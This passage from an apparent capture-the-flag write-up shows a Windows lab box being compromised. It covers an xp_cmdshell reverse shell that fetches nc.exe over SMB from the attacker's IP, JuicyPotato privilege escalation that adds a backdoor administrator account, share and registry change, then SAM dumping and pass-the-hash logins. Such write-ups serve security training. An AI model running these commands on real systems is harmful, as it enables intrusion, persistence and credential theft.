




Now that I have an RCE, I just need to use nc.exe to get a Reverse Shell, first I will set up a server to share resources via SMB, with impacket-smbserver and I can run the command in the session I have established with mssqlclient.py. Once I succeed in engaging the box, I can already see the content of the first flag, in the process of enumerating the system I find a message for tim, which gives me a hint to be able to Escalate Privileges. And if I see the privileges that I have, my suspicions are confirmed, I have enabled the SeImpersonatePrivilege, so maybe I can already escalate privileges to the user with maximum privileges.
Attacker Machine:
locate nc.exe | grep usr
cp /usr/share/SecLists/Web-Shells/FuzzDB/nc.exe .
sudo impacket-smbserver smbFolder $(pwd) -smb2support
sudo rlwrap -cAr nc -nlvp 443
EXEC master..xp_cmdshell '\\10.10.14.84\smbFolder\nc.exe -e cmd 10.10.14.84 443' # :)
Victime Machine:
type todo.txt
type "note to tim (draft).txt"
# ...disallowed any cmd.exe outside the Windows folder from executing...
whoami /priv
# SeImpersonatePrivilege Impersonate a client after authentication Enabled
whoami /all




To escalate privileges I need the JuicyPotato.exe binary from ohpe, which is available on their Github. I download it and then transfer it to the target machine, I run the binary and it works correctly, now that I know a little bit one of the methods to escalate I perform the first step which is to create a new account, but it does not work because my password does not comply with the security policies. Once I correct this error I see with net that the account was created successfully.
Attacker Machine:
mv /home/al3j0/Downloads/JuicyPotato.exe ./JP.exe
python3 -m http.server 80
Victime Machine:
.\JP.exe
.\JP.Exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c net user oldb0y oldb0y123 /add"
net user
# ?? Week password?
.\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c net user oldboy oldb0y123!$ /add"
net user
# :)






Once the account is created, I continue with the following steps. I must add the newly created account to the Administrators group, then create a share folder with Full privileges for the local Administrators group and finally modify a policy in the Windows Registry. I check with net that everything has worked correctly and the account belongs to the Administrators group and I have successfully escalated privileges. Now from my attacker machine I can perform a last validation with crackmapexec that the machine was Pwn3d and with tools like evil-winrm, impacket-wmiexec, impacket-psexec access the box as a user with maximum privileges and see the content of the last flag.
Victime Machine:
.\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c net localgroup Administrators oldboy /add"
.\JP.Exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c net share attacker_folder=C:\Windows\Temp GRANT:Administrators,FULL"
.\JP.Exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f"
net user
# Local Group Memberships *Administrators
Attacker Machine:
crackmapexec smb 10.129.1.183 -u 'oldboy' -p 'oldb0y123!$' 2>/dev/null
crackmapexec winrm 10.129.1.183 -u 'oldboy' -p 'oldb0y123!$' 2>/dev/null
evil-winrm -i 10.129.1.183 -u 'oldboy' -p 'oldb0y123!$'
# :)
crackmapexec smb 10.129.1.183 -u 'oldboy' -p 'oldb0y123!$' --sam 2>/dev/null
evil-winrm -i 10.129.1.183 -u 'Administrator' -H 'd90.....b2'
impacket-wmiexec administrator@10.129.1.183 -hashes :d90.....b2
impacket-psexec WORKGROUP/Administrator@10.129.1.183 -hashes :d90....b2

